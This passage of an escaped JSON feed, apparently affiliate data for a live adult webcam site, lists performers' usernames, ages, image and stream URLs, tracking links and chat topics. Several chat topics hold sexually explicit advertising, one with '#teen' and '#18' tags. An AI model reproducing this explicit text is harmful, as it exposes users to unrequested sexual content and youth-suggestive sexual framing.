\\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":2996,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_squirtpro\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":526,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianaall\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianaall\",\"display_name\":\"farianaall\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/c68f73.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/c68f73.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig\\/c68f73.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianaall\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianaall?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianaall\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us26.bcvcdn.com\\/stream_farianaall.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us26.bcvcdn.com\\/stream_farianaall\",\"stream_feed_url\":\"https:\\/\\/ded5992-edge-us24.bcvcdn.com\\/hls\\/stream_farianaall\\/playlist.m3u8\",\"chat_topic\":\"Cum In Mouth Show NOW!!!\",\"chat_topic_ru\":\"\\u00ad\\u041c\\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u043e\\u0431\\u0440\\u0430 \\u0438 \\u0442\\u0435\\u043f\\u043b\\u0430 \\u043e\\u0442 \\u0432\\u0430\\u0441!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1691,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianaall\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":502,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XXXDreamTeam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXDreamTeam\",\"display_name\":\"XXXDreamTeam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/8f42b5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/8f42b5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig\\/8f42b5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_XXXDreamTeam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_XXXDreamTeam\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_XXXDreamTeam\\/playlist.m3u8\",\"chat_topic\":\"TOKENS IN PM-GIFT\",\"chat_topic_ru\":\"\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421-\\u041f\\u041e\\u0414\\u0410\\u0420\\u041e\\u041a\",\"flags\":[\"american\",\"russian\"],\"online_time\":7136,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXDreamTeam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":469,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/3a0147.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/3a0147.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/3a0147.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":603,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":332,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"enchantressss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/enchantressss\",\"display_name\":\"Enchantressss\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/d91d07.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/d91d07.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig\\/d91d07.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/enchantressss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/enchantressss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/enchantressss\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_enchantressss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_enchantressss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_enchantressss\\/playlist.m3u8\",\"chat_topic\":\"pm 55 tk |lovens 2+tk, 300 ultra high, 69 random\",\"chat_topic_ru\":\"\\u043b\\u0441 55 |\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 2\\u0442\\u043a, 300 \\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f, 69 \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":3427,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_enchantressss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":278,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"wildsexforyou\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/wildsexforyou\",\"display_name\":\"wildsexforyou\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/c0ccdf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/c0ccdf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig\\/c0ccdf.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/wildsexforyou\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/wildsexforyou?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/wildsexforyou\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us64.bcvcdn.com\\/stream_wildsexforyou.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us64.bcvcdn.com\\/stream_wildsexforyou\",\"stream_feed_url\":\"https:\\/\\/ded4416-edge-us56.bcvcdn.com\\/hls\\/stream_wildsexforyou\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD DO IT HARD   #teen #anal #cum #creampie #anal #18 #bigboobs #squirt  \",\"chat_topic_ru\":\"FUCK FACE & DEEPTHROAT  60 SEG  #teen #anal #cum #creampie  START FUCK PUSSY  400 TKS #anal #18 #bigboobs #squirt  @total  @total \",\"flags\":[\"american\",\"spanish\"],\"online_time\":5183,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_wildsexforyou\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":277,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"MsCindy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MsCindy\",\"display_name\":\"MsCindy\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig_lq\\/1d27bb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig_lq\\/1d27bb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig\\/1d27bb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MsCindy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MsCindy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MsCindy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MsCindy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MsCindy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us42.bcvcdn.com\\/stream_MsCindy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us42.bcvcdn.com\\/stream_MsCindy\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_MsCindy\\/playlist.m3u8\",\"chat_topic\":\"no c2c, no pm no pvt, see tip menu! ! Squirt -2222tk\",\"chat_topic_ru\":\"\\u00ad\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0412\\u0441\\u0435 \\u0432\\u0430\\u0448\\u0438 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0438 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435!\",\"flags\":[\"american\"],\"online_time\":21233,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MsCindy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":274,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"BlackMonro\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BlackMonro\",\"display_name\":\"DigitalAlexa\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig_lq\\/f1aeb5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig_lq\\/f1aeb5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig\\/f1aeb5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BlackMonro\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BlackMonro\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BlackMonro\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BlackMonro?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BlackMonro\",\"video_feed_url\":\"https:\\/\\/mobile-edge2.bcvcdn.com\\/stream_BlackMonro.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb2.bcvcdn.com\\/stream_BlackMonro\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_BlackMonro\\/playlist.m3u8\",\"chat_topic\":\"hi)i Sasha) ,toys in full private =) kisi kisi meow meow=) \",\"chat_topic_ru\":\"kisi kisi meow meow=) \",\"flags\":[\"american\",\"russian\"],\"online_time\":252,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BlackMonro\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":266,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"FoxyLina\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FoxyLina\",\"display_name\":\"FoxyLina\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig_lq\\/7addc3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig_lq\\/7addc3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig\\/7addc3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FoxyLina\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FoxyLina\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FoxyLina\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FoxyLina?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FoxyLina\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_FoxyLina.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_FoxyLina\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_FoxyLina\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6309,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FoxyLina\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":237,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":1},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/c4703b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/c4703b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/c4703b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in 